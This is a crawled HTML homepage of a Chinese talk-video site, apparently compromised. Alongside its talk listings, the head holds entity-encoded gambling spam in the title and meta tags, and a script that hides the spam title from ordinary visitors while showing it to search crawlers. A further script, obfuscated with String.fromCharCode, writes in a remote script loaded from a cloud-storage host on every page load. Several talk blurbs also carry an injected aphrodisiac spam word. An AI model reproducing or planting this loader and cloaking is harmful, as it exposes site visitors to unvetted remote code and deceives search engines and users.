

--- FILE ---
content_type: text/html
request_url: http://www.tndao.com/ideas/%E9%9C%87%E6%92%BC%EF%BC%81%E5%90%AC%E9%81%93%E7%BB%8F%E5%85%B8%E5%BE%AE%E8%AF%AD%E5%BD%95%EF%BC%8C%E4%BD%A0%E5%80%BE%E5%90%91%E5%93%AA%E4%B8%80%E7%A7%8D%EF%BC%9F
body_size: 40797
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
<head>
<meta charset="UTF-8" />
<title>&#75;&#89;&#24320;&#20803;&#183;&#40;&#20013;&#22269;&#41;&#38598;&#22242;</title>
<meta name="keywords" content=“&#75;&#121;&#24320;&#20803;&#44;&#75;&#89;&#24320;&#20803;&#38598;&#22242;&#44;&#75;&#89;&#24320;&#20803;&#23448;&#32593;&#44;&#75;&#89;&#24320;&#20803;&#24179;&#21488;&#44;&#75;&#89;&#24320;&#20803;&#23448;&#26041;&#32593;&#31449;”/>
<meta name="description" content=“&#75;&#89;&#24320;&#20803;&#183;&#40;&#20013;&#22269;&#41;&#38598;&#22242;&#9989;&#36172;&#31070;&#21457;&#21733;&#25512;&#33616;&#9989;&#75;&#89;&#24320;&#20803;&#38598;&#22242;&#26159;&#19990;&#30028;&#26368;&#21463;&#27426;&#36814;&#30340;&#22312;&#32447;&#21697;&#29260;&#20043;&#19968;&#44;&#23448;&#32593;&#24179;&#21488;&#44;&#25163;&#26426;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#20840;&#31449;&#97;&#112;&#112;&#19979;&#36733;&#44;&#31454;&#29468;&#44;&#30005;&#23376;&#44;&#30005;&#31454;&#44;&#30495;&#20154;&#44;&#20307;&#32946;&#44;&#24425;&#31080;&#44;&#25429;&#40060;&#44;&#21508;&#31181;&#28216;&#25103;&#31561;&#24744;&#26469;&#33;&#34;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="听道"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,54,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta name="keywords" content="听道" />
<meta name="description" content="听道" />  	
<link rel="shortcut icon" href="http://www.tndao.com/wp-content/uploads/2012/01/favicon.ico" />
<link rel="stylesheet" type="text/css" media="screen" href="http://www.tndao.com/wp-content/themes/tndao/style.css" />
	<link rel="stylesheet" type="text/css" media="screen" href="http://www.tndao.com/wp-content/themes/tndao/css/global.css" />
	<link rel="stylesheet" type="text/css" media="screen" href="http://www.tndao.com/wp-content/themes/tndao/css/browse-templates.css" />
	<link rel="stylesheet" type="text/css" media="screen" href="http://www.tndao.com/wp-content/themes/tndao/css/browse-list.css" />
	<link rel="stylesheet" type="text/css" media="screen" href="http://www.tndao.com/wp-content/themes/tndao/css/interior.css" />
	<link rel="stylesheet" type="text/css" media="screen" href="http://www.tndao.com/wp-content/themes/tndao/css/homepage/grid.css" />


<!--[if lt IE 7 ]>
	<link rel="stylesheet" href="http://www.tndao.com/wp-content/themes/tndao/css/ie7.css" media="screen" />
<![endif]-->

<!--[if lt IE 8]>
	<link rel="stylesheet" href="http://www.tndao.com/wp-content/themes/tndao/css/ie8.css" media="screen" />
<![endif]-->

<script type="text/javascript" src="http://www.tndao.com/wp-content/themes/tndao/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.tndao.com/wp-content/themes/tndao/js/jquery-ui.min.js"></script>
<script type="text/javascript" src="http://www.tndao.com/wp-content/themes/tndao/js/library.min.js"></script>
<script type="text/javascript" src="http://www.tndao.com/wp-content/themes/tndao/js/login.js"></script>

	
<!-- Theme Hook -->
					
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.tndao.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-postratings-css'  href='http://www.tndao.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.85' type='text/css' media='all' />
<script type='text/javascript' src='http://www.tndao.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.tndao.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.tndao.com/wp-json/' />
</head>
<body  	id="pagetype" class="signed-out" >
<div id="container">
	<div id="header">
		<div id="utilityNav" class="clearfix">
	<div id="auth_nav" class="message_layer clearfix">
		<div class="notices clearfix">
		<ul class="account">					
			
			<li><a href="http://www.tndao.com/login" title="登录">登录</a></li>
			<li class="last"><a href="http://www.tndao.com/register" title="注册">注册</a></li>
					
		</ul>
		</div>
	</div>
</div>		
		<div class="nav clearfix">
	<a href="http://www.tndao.com"><img src="http://www.tndao.com/wp-content/themes/tndao/images/logo.gif" alt="听道" height="70" width="310" /></a>				
	<ul class="main">
		<li><a href="http://www.tndao.com/talks">全部演讲视频</a></li>
		<li><a href="http://www.tndao.com/book_online">听席在线预约<img class="new" alt="NEW" src="http://www.tndao.com/wp-content/themes/tndao/images/new.gif"/></a></li>
		<li><a href="http://www.tndao.com/contact">联系我们</a></li>
		<li><a href="http://www.tndao.com/about">关于听道讲坛</a></li>
	</ul>
	<ul>
		<li><a href="http://www.tndao.com/scheduel">最新演讲日程</a></li>
		<li><a href="http://www.tndao.com/speakers">演讲者</a></li>
		<li><a href="http://www.tndao.com/sponsorship">赞助与支持</a></li>
		<li><a href="http://www.tndao.com/fellows">听道工作团队</a></li>
	</ul>
	<ul>
		<li><a href="http://www.tndao.com/conversations">热门话题</a></li>
		<li><a href="http://www.tndao.com/community">听道社区</a></li>
	</ul>
	<ul>
		<li><a href="http://www.tndao.com/about-tndao">About TnDao</a></li>
		<li><a href="http://www.tndao.com/press">媒体报导</a></li>
		<li><a href="http://www.tndao.com/initiatives">自荐推荐演说</a></li>
	</ul>
	<div id="search">
		<form action="http://www.tndao.com" method="get">
			<input class="text" type="text" value="请输入关键词" name="s" />
			<input class="button" type="submit" value="" />
		</form>
	</div>
</div>		
	</div>			
<div id="body" class="browseTemplate homepage">

	<div id="maincontent">

		<div class="container">
			<h1 style="text-align:center">Outstanding people and Outstanding ideas</h1>
			<p class="explore clearfix" style="text-align:center">
				新观点，新思想，新发现，智慧分享平台
			</p>
									
								
			<div style="position:relative;height:440px;">
				
				<div class="HomepageGridApp" id="theAppContainer"></div>
				<script src="http://www.tndao.com/wp-content/themes/tndao/js/homepage.min.js" type="text/javascript"></script>

				<script type="text/javascript">//&lt;![CDATA[
				jQuery(function($) {
					theGridApp = new GridApp();
					theGridApp.setTalksArray([

										
																
					{
						"id": 7504,
						"talkpDate": "2017-02-07",
						"talkLink": "http://www.tndao.com/7504.html",
						"tTitle": "谈剑峰：直面挑战",
						"altTitle": "直面挑战",
						"blurb": "网络安全，不容忽视！",
						"speaker": "zonelone",

						"commentsCount": "2",
					   
						"views": "",
						"image": "http://www.tndao.com/wp-content/uploads/2017/02/tanjianfeng240x180-220x165.jpg"
					},
					
										
					{
						"id": 7409,
						"talkpDate": "2016-11-27",
						"talkLink": "http://www.tndao.com/7409.html",
						"tTitle": "骆新：合作还是对抗？城市的记忆与未来！",
						"altTitle": "合作还是对抗？城市的记忆与未来！",
						"blurb": "中国的城市在发生着翻天覆地的变化，各个城市都越来越变得高楼林立、大路宽广，但城市的建筑往往并没有变得更友好，公共空间也没…",
						"speaker": "xg840205",

						"commentsCount": "0",
					   
						"views": "",
						"image": "http://www.tndao.com/wp-content/uploads/2016/11/lexin240x180-220x165.jpg"
					},
					
										
					{
						"id": 7363,
						"talkpDate": "2016-10-12",
						"talkLink": "http://www.tndao.com/7363.html",
						"tTitle": "姚捷：不止是舞蹈",
						"altTitle": "不止是舞蹈",
						"blurb": "每天行走在钢筋水泥丛林里的都市人，怎样才能打开紧张和压抑的心扉呢？也许通过舞蹈让身体的释放，能带动内心的快乐，这种快乐您…",
						"speaker": "adminWordpress1",

						"commentsCount": "0",
					   
						"views": "",
						"image": "http://www.tndao.com/wp-content/uploads/2016/10/yaojie240x180-220x165.jpg"
					},
					
										
					{
						"id": 7244,
						"talkpDate": "2016-08-20",
						"talkLink": "http://www.tndao.com/7244.html",
						"tTitle": "毛大庆：活出不一样",
						"altTitle": "活出不一样",
						"blurb": "两年多前的一次针对中国人口结构的深入调研，让讲者产生了深深的震撼。中国未来三十年将面临巨大的人口结构压力，到2033年左…",
						"speaker": "arlongly",

						"commentsCount": "2",
					   
						"views": "",
						"image": "http://www.tndao.com/wp-content/uploads/2016/08/maodaqing240x180-220x165.jpg"
					},
					
										
					{
						"id": 7197,
						"talkpDate": "2016-07-21",
						"talkLink": "http://www.tndao.com/7197.html",
						"tTitle": "张治：问题云与创新雨",
						"altTitle": "问题云与创新雨",
						"blurb": "计算机网络和人工智能技术的发展，鼓励着人们在不断在进行模拟人脑的探索。也许，比制造单个超级大脑更有挑战的是让千万个大脑连…",
						"speaker": "HarrietPainter3",

						"commentsCount": "1",
					   
						"views": "",
						"image": "http://www.tndao.com/wp-content/uploads/2016/07/zhangshi240x180-220x165.jpg"
					},
					
										
					{
						"id": 7174,
						"talkpDate": "2016-06-30",
						"talkLink": "http://www.tndao.com/7174.html",
						"tTitle": "潘建伟：探索的动机",
						"altTitle": "探索的动机",
						"blurb": "在漫漫的时空演进中，人类从宇宙的尘埃里进化出来，却能回过头来观察和探索这个诞生了人类和其意识的宇宙，这真是一个非常奇妙的…",
						"speaker": "puppyhome",

						"commentsCount": "0",
					   
						"views": "",
						"image": "http://www.tndao.com/wp-content/uploads/2016/06/panjianwei240x180-220x165.jpg"
					},
					
										
					{
						"id": 7162,
						"talkpDate": "2016-06-07",
						"talkLink": "http://www.tndao.com/7162.html",
						"tTitle": "陈韦予：真正的拥有",
						"altTitle": "真正的拥有",
						"blurb": "世界的物资越来越丰富，人们的资产也越来越多，在拥有更多的时候，人们会不会被这些所持有的资产绑架呢？共享经济，带给人们一个…",
						"speaker": "MikeBraine",

						"commentsCount": "0",
					   
						"views": "",
						"image": "http://www.tndao.com/wp-content/uploads/2016/06/chenweiyu240x180-220x165.jpg"
					},
					
						
										
					
					
										
																
					{
						"id": 6068,
						"talkpDate": "2014-04-22",
						"talkLink": "http://www.tndao.com/6068.html",
						"tTitle": "李力刚：人怎样影响别人？",
						"altTitle": "人怎样影响别人？",
						"blurb": "人，如何能影响别人呢？答案是，给予！有的人给予物质和金钱，也有的是﻿壯陽藥给予方法和技能。或者至少，是能给予对方鼓励和赞…",
						"speaker": "fangfang",

						"commentsCount": "5",
					   
						"views": "",
						"image": "http://www.tndao.com/wp-content/uploads/2014/04/liligang240x180-220x165.jpg"
					},
					
										
					{
						"id": 3049,
						"talkpDate": "2012-05-23",
						"talkLink": "http://www.tndao.com/3049.html",
						"tTitle": "金星：看谁能抢过孩子!",
						"altTitle": "看谁能抢过孩子!",
						"blurb": "金星，世界级的舞蹈家，也是一个收养了三个孩子的充满爱心的母亲，看着孩子们一天天的成长，是让孩子保持一个真诚善良的心灵？还…",
						"speaker": "weixiao20052008",

						"commentsCount": "30",
					   
						"views": "",
						"image": "http://www.tndao.com/wp-content/uploads/2012/05/jinxing_240x180a.jpg"
					},
					
										
					{
						"id": 2869,
						"talkpDate": "2012-04-28",
						"talkLink": "http://www.tndao.com/2869.html",
						"tTitle": "齐建伟：机器人与人",
						"altTitle": "机器人与人",
						"blurb": "这个演讲展示了人形机器人的发展水平，也给大家提出了一个问题﻿壯陽藥？机器人会代替人吗？机器人三定律要求它要保护人类不受伤…",
						"speaker": "lunademayo",

						"commentsCount": "12",
					   
						"views": "",
						"image": "http://www.tndao.com/wp-content/uploads/2012/04/qijianwei_240x180.jpg"
					},
					
										
					{
						"id": 2105,
						"talkpDate": "2012-03-14",
						"talkLink": "http://www.tndao.com/2105.html",
						"tTitle": "孙春龙：重返缅甸，反思与救赎！",
						"altTitle": "重返缅甸，反思与救赎！",
						"blurb": "你是﻿壯陽藥否还记得，七十年前国家危亡之际，十万抗日青年军人跨出国门，血洒异国他乡？你是否还愿意，重拾那一片忘却的记忆？…",
						"speaker": "yuyu",

						"commentsCount": "36",
					   
						"views": "",
						"image": "http://www.tndao.com/wp-content/uploads/2012/03/sunchunlong_240x180.jpg"
					},
					
						
										
					
					
										
																
					{
						"id": 7136,
						"talkpDate": "2016-05-21",
						"talkLink": "http://www.tndao.com/7136.html",
						"tTitle": "刘西拉：自信",
						"altTitle": "自信",
						"blurb": "中国正变得越来越强大，也越来越重要。中国人面对世界渴望有更多的表达，也正在越来越多地进行着表达，并重建自己强大的自信心。…",
						"speaker": "2015",

						"commentsCount": "0",
					   
						"views": "",
						"image": "http://www.tndao.com/wp-content/uploads/2016/05/liuxila240x180-220x165.jpg"
					},
					
										
					{
						"id": 7127,
						"talkpDate": "2016-05-07",
						"talkLink": "http://www.tndao.com/7127.html",
						"tTitle": "余秀华：诗歌没有远方",
						"altTitle": "诗歌没有远方",
						"blurb": "从一年多前那句“穿过大半个中国去睡你”起，“脑瘫诗人”余秀华早已火遍大江南北。成为最著名的草根“农妇”诗人。今天，余秀华…",
						"speaker": "1027805",

						"commentsCount": "1",
					   
						"views": "",
						"image": "http://www.tndao.com/wp-content/uploads/2016/05/yuxiuhua240x180C-220x165.jpg"
					},
					
										
					{
						"id": 7111,
						"talkpDate": "2016-05-02",
						"talkLink": "http://www.tndao.com/7111.html",
						"tTitle": "刘润：你以为你知道的，真的是真相吗？",
						"altTitle": "你以为你知道的，真的是真相吗？",
						"blurb": "十年前，刘润一篇《出租车司机给我上的一堂MBA课》的博文在互联网上引起轩然大波，围绕上海滩“第一的哥”臧勤和他的事迹产生…",
						"speaker": "629782112",

						"commentsCount": "1",
					   
						"views": "",
						"image": "http://www.tndao.com/wp-content/uploads/2016/05/liurun240x180-220x165.jpg"
					},
					
										
					{
						"id": 7000,
						"talkpDate": "2016-03-19",
						"talkLink": "http://www.tndao.com/7000.html",
						"tTitle": "张双南：美与科学",
						"altTitle": "美与科学",
						"blurb": "在科学家的眼中，爱因斯坦的相对论是美丽的，而美的东西也应该是科学的。那么，美感到底是怎样产生的呢？我们来听听这一位国际级…",
						"speaker": "xiaojiuke",

						"commentsCount": "0",
					   
						"views": "",
						"image": "http://www.tndao.com/wp-content/uploads/2016/03/zhangshuangnani240x180-220x165.jpg"
					},
					
										
					{
						"id": 6954,
						"talkpDate": "2016-01-21",
						"talkLink": "http://www.tndao.com/6954.html",
						"tTitle": "戴剑飚：教育的未来",
						"altTitle": "教育的未来",
						"blurb": "互联网时代，知识的获得方式已经发生了翻天覆地的变化！那么传统的教育方式将可能面临多大的挑战呢？戴剑飚博士认为，传统零售业…",
						"speaker": "KatriceFoust",

						"commentsCount": "1",
					   
						"views": "",
						"image": "http://www.tndao.com/wp-content/uploads/2016/01/djb240x180-220x165.jpg"
					},
					
										
					{
						"id": 6914,
						"talkpDate": "2016-01-03",
						"talkLink": "http://www.tndao.com/6914.html",
						"tTitle": "许知远：新丑陋的中国人",
						"altTitle": "新丑陋的中国人",
						"blurb": "在这个中国实现经济腾飞变化并且已成为世界上主导力量的时代，周边的邻居是怎么看我们的呢？在上世纪八十年代，柏杨先生关于丑陋…",
						"speaker": "zeezee717",

						"commentsCount": "2",
					   
						"views": "",
						"image": "http://www.tndao.com/wp-content/uploads/2016/01/xuzhiyuan240x180-220x165.jpg"
					},
					
										
					{
						"id": 6904,
						"talkpDate": "2015-12-16",
						"talkLink": "http://www.tndao.com/6904.html",
						"tTitle": "任晓雯：从日瓦戈医生看文学的回归",
						"altTitle": "从日瓦戈医生看文学的回归",
						"blurb": "我们也许会认为文学应该是反应大时代、描述大人物，文学反映历史，反映社会，反映大问题。但是在的历史背景下，一个个小人物的命…",
						"speaker": "huyuemin",

						"commentsCount": "0",
					   
						"views": "",
						"image": "http://www.tndao.com/wp-content/uploads/2015/12/renxiaowen240x180-220x165.jpg"
					},
					
										
					{
						"id": 6887,
						"talkpDate": "2015-12-03",
						"talkLink": "http://www.tndao.com/6887.html",
						"tTitle": "汪冰：失控的意义",
						"altTitle": "失控的意义",
						"blurb": "人们常常会觉得缺乏安全感，人们也常常希望一切都能在自己的掌控之中。汪冰博士想给大家分享：失控其实一直都存在，只是很多时候…",
						"speaker": "CameronAntone",

						"commentsCount": "2",
					   
						"views": "",
						"image": "http://www.tndao.com/wp-content/uploads/2015/12/wangbing240x180-220x165.jpg"
					},
					
						
										
					
					]);
				});
				//]]&gt;</script>
				
				</div>									
				<div class="home_filter">
				<div id="nav_menu-15" class="widget  widget_nav_menu"><div class="menu-%e9%a6%96%e9%a1%b5%e6%96%b0%e7%89%88%e8%a7%86%e9%a2%91%e7%b4%a2%e5%bc%95-container"><ul id="menu-%e9%a6%96%e9%a1%b5%e6%96%b0%e7%89%88%e8%a7%86%e9%a2%91%e7%b4%a2%e5%bc%95" class="menu"><li id="menu-item-3403" class="current-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3403"><a href="http://www.tndao.com/talks">全部视频</a></li>
<li id="menu-item-3404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3404"><a href="http://www.tndao.com/hotcomments">本月热评</a></li>
<li id="menu-item-3405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3405"><a href="http://www.tndao.com/wmostviewed">本月热门</a></li>
<li id="menu-item-3406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3406"><a href="http://www.tndao.com/mostcommented">热评演讲</a></li>
<li id="menu-item-3407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3407"><a href="http://www.tndao.com/mostviewed">热门演讲</a></li>
</ul></div></div><div id="nav_menu-14" class="widget  widget_nav_menu"><div class="menu-%e9%a6%96%e9%a1%b5%e6%96%b0%e7%89%88%e8%a7%86%e9%a2%91%e5%88%86%e7%b1%bb-container"><ul id="menu-%e9%a6%96%e9%a1%b5%e6%96%b0%e7%89%88%e8%a7%86%e9%a2%91%e5%88%86%e7%b1%bb" class="menu"><li id="menu-item-3389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3389"><a href="http://www.tndao.com/category/innovation">创新行动</a></li>
<li id="menu-item-3390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3390"><a href="http://www.tndao.com/category/others">另类发现</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3393"><a href="http://www.tndao.com/category/technology">科技工程</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3391"><a href="http://www.tndao.com/category/business">商业金融</a></li>
<li id="menu-item-3392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3392"><a href="http://www.tndao.com/category/arting">文学艺术</a></li>
<li id="menu-item-3388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3388"><a href="http://www.tndao.com/category/social">人文社会</a></li>
<li id="menu-item-3395" class="menu-item menu-item-type-taxonomy menu-item-object-types menu-item-3395"><a href="http://www.tndao.com/types/interesting">最有趣的</a></li>
<li id="menu-item-3398" class="menu-item menu-item-type-taxonomy menu-item-object-types menu-item-3398"><a href="http://www.tndao.com/types/bestcool">最酷的</a></li>
<li id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-types menu-item-3397"><a href="http://www.tndao.com/types/beautiful">最美丽的</a></li>
<li id="menu-item-3396" class="menu-item menu-item-type-taxonomy menu-item-object-types menu-item-3396"><a href="http://www.tndao.com/types/enthusiastic">最热情的</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-types menu-item-3394"><a href="http://www.tndao.com/types/featured">推荐演讲</a></li>
<li id="menu-item-4706" class="new menu-item menu-item-type-taxonomy menu-item-object-types menu-item-4706"><a href="http://www.tndao.com/types/%e8%8b%b1%e6%96%87%e5%ad%97%e5%b9%95">英文字幕</a></li>
</ul></div></div><div id="custom_html-2" class="widget_text widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="d1450536b4f232d5159b424ac9dc635e"></div></div></div><div id="custom_html-20" class="widget_text widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="fba37d4880a5c987a1ea93a811ebc683"></div></div></div><div id="custom_html-38" class="widget_text widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="c2251e189869a324163407e3efe41b01"></div></div></div><div id="custom_html-56" class="widget_text widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="85f173d1f037804b64765ea5236e61ff"></div></div></div><div id="custom_html-74" class="widget_text widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="c20f71ae7786063d2c4deaa0073ca710"></div></div></div><div id="custom_html-92" class="widget_text widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="b5dd4fbe6b45c0fef7f55c60c4e179df"></div></div></div>				</div>
	
		</div>
	</div>

	<div class="moreFeatures alt clearfix">
		<div id="featuresA">
		
		
			<h4>热门讨论话题</h4>
									<ul class="notranslate">
				
				<li>
					<a title="震撼！听道经典微语录，你倾向哪一种？" href="http://www.tndao.com/ideas/%e9%9c%87%e6%92%bc%ef%bc%81%e5%90%ac%e9%81%93%e7%bb%8f%e5%85%b8%e5%be%ae%e8%af%ad%e5%bd%95%ef%bc%8c%e4%bd%a0%e5%80%be%e5%90%91%e5%93%aa%e4%b8%80%e7%a7%8d%ef%bc%9f">震撼！听道经典微语录，你倾向哪一种？</a>
				</li>		
				
				
				<li>
					<a title="听道照片秀：工作人员与演讲者" href="http://www.tndao.com/ideas/fellows-1">听道照片秀：工作人员与演讲者</a>
				</li>		
				
				
				<li>
					<a title="听道沙龙活动建议" href="http://www.tndao.com/ideas/ting-dao-sha-long-huo-dong-jian-yi">听道沙龙活动建议</a>
				</li>		
				
				
				<li>
					<a title="公款被盯上是“公”的耻辱" href="http://www.tndao.com/ideas/%e5%85%ac%e6%ac%be%e8%a2%ab%e7%9b%af%e4%b8%8a%e6%98%af%e5%85%ac%e7%9a%84%e8%80%bb%e8%be%b1">公款被盯上是“公”的耻辱</a>
				</li>		
				
				
				<li>
					<a title="信息时代，谁来捍卫个人身份证隐私" href="http://www.tndao.com/ideas/%e4%bf%a1%e6%81%af%e6%97%b6%e4%bb%a3%ef%bc%8c%e8%b0%81%e6%9d%a5%e6%8d%8d%e5%8d%ab%e4%b8%aa%e4%ba%ba%e8%ba%ab%e4%bb%bd%e8%af%81%e9%9a%90%e7%a7%81">信息时代，谁来捍卫个人身份证隐私</a>
				</li>		
				
							</ul>
						
			<h4>最新讨论话题</h4>
									<ul class="notranslate">
				
				<li>
					<span></span>
					<a title="听道平台-问号，句号，感叹号。" href="http://www.tndao.com/ideas/ting-dao-ping-tai-wen-hao-ju-hao-gan-tan-hao">听道平台-问号，句号，感叹号。</a>
				</li>		
				
				
				<li>
					<span></span>
					<a title="年轻人应追求稳定还是应为梦想疯狂一把" href="http://www.tndao.com/ideas/nian-qing-ren-ying-zhui-qiu-wen-ding-huan-shi-ying-wei-meng-xiang-feng-kuang-yi-ba">年轻人应追求稳定还是应为梦想疯狂一把</a>
				</li>		
				
				
				<li>
					<span></span>
					<a title="如何可以做到泰然自若的在陌生人前讲演" href="http://www.tndao.com/ideas/ru-he-ke-yi-zuo-dao-tai-ran-zi-ruo-de-zai-mo-sheng-ren-qian-jiang-yan">如何可以做到泰然自若的在陌生人前讲演</a>
				</li>		
				
				
				<li>
					<span></span>
					<a title="《听道》三周年有感" href="http://www.tndao.com/ideas/%e3%80%8a%e5%90%ac%e9%81%93%e3%80%8b%e4%b8%89%e5%91%a8%e5%b9%b4%e6%9c%89%e6%84%9f">《听道》三周年有感</a>
				</li>		
				
				
				<li>
					<span></span>
					<a title="如何更好的享受听道和TED这样的演讲盛宴" href="http://www.tndao.com/ideas/ru-he-geng-hao-de-xiang-shou-ting-dao-he-ted-zhe-yang-de-yan-jiang-sheng-yan">如何更好的享受听道和TED这样的演讲盛宴</a>
				</li>		
				
							</ul>
						<p><a href="http://www.tndao.com/conversations">More</a></p>	
			
			<h4>最新评论</h4>			
						<ul>
				 
<li><a href="http://www.tndao.com/7504.html#comment-2435" title="直面挑战" >Yang：</a></li>


<li><a href="http://www.tndao.com/7504.html#comment-2434" title="直面挑战" >Yang：确实不安全，加强防范意识</a></li>


<li><a href="http://www.tndao.com/7244.html#comment-2339" title="活出不一样" >章sir：老人当自强：（</a></li>


<li><a href="http://www.tndao.com/7244.html#comment-2336" title="活出不一样" >drdai：警醒国人！</a></li>


<li><a href="http://www.tndao.com/7127.html#comment-2327" title="诗歌没有远方" >金豆分期：真的很不错呀</a></li>

			</ul>
			
			
			<h4>网站公告</h4>			
									<ul>
